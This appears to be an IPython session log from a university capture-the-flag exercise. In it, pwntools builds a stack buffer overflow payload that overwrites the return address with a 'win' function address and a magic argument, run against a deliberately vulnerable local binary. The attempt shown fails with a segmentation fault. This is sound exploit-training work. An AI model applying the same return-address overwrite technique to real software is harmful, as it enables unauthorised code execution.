 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: binary = context.binary = ELF('./chall_10')
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_10/chall_10'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: p = process(binary.path)
[x] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_10/chall_10'
[+] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_10/chall_10': pid 31751
In [4]: p.recvline()
Out[4]: b"why don't they ever make a 128 bit architecture?\n"
In [5]: payload = b''
In [6]: payload += 0x30c * b'A'
In [7]: payload += p32(binary.sym.win)
In [8]: payload += p32(0)
In [9]: payload += p32(0)
In [10]: payload += p32(0x1a55fac3)
In [11]: p.sendline(payload)
In [12]: p.interactive()
[*] Switching to interactive mode
[*] Process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_10/chall_10' stopped with exit code -11 (SIGSEGV) (pid 31751)
Not quite
[*] Got EOF while reading in interactive
ls -la
[*] Got EOF while sending in interactive